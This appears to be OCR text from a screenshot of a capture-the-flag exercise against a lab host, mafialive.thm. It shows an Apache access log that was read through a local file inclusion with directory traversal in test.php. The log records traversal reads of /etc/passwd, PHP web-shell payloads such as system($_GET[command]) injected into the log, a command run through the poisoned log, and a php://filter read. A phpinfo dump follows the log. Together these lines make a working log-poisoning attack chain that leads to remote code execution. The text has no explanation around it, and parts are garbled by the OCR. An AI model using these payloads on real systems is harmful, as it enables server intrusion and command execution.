 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log
Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Test Page. Not to be Deployed
Here is a button
10.9.4.36 - - [06/Feb/2021:18:27:00 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 449 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.9.4.36 - - [06/Feb/2021:18:27:00 +0530] "GET /favicon.ico HTTP/1.1" 404 455 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:28:02 +0530] "GET
/%3C?php%20phpinfo();%20?%3E HTTP/1.1" 404 455 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:28:02 +0530] "GET /favicon.ico HTTP/1.1" 404 455 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:28:39 +0530] "GET /test.php?view=/ HTTP/1.1" 200 452 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:28:40 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 449 "http://mafialive.thm/test.php?view=/"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:29:10 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//../etc/passwd HTTP/1.1" 200 912
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:29:59 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//../var/log/apache2/access_log
HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:30:24 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//../var/log
/apache2/access.log HTTP/1.1" 200 746 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:30:44 +0530] "GET /test.php?view=/var/www
/html/development_testing/..//..//..//../var/log/apache2/access.log HTTP/1.1" 200 722 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:31:44 +0530] "GET
/%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24%5f%47%45%54%5b%18%63%6f%6d%6d%61%6e%64%19%5d%29%3b%20%3f%3e HTTP/1.1" 404 455 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:31:56 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log HTTP/1.1" 200 801 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:32:48 +0530] "GET /%3C?php%20system($_GET[command]);%20?%3E HTTP/1.1" 404 455 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:32:53 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log&command=ls+l+/ HTTP/1.1" 200
840 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:33:53 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/etc/passwd HTTP/1.1"
200 452 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:33:54 +0530] "GET /%3C?php%20system($_GET[command]);%20?%3E HTTP/1.1" 404 455 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:18:34:38 +0530] "GET /
PHP Version 7.2.24-0ubuntu0.18.04.7 php
System Linux ubuntu 4.15.0-123-generic #126-Ubuntu SMP Wed Oct 21 09:40:11 UTC 2020 x86_64
Build Date Oct 7 2020 15:24:25
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php
/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2/apache2
/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini,
/etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php
/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d
/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini,
/etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php
/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php
/7.2/apache2/conf.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS